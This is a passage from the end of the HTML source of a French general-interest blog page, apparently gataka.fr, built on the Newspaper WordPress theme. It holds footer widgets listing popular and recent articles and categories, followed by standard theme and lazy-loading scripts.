info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div  class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6979d1c76648e
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>
<script data-minify="1" defer type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766793826' id='akismet-frontend-js'></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1766793682" id="tdMenu-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1766793682" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gataka.fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Lire la vidéo Youtube"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->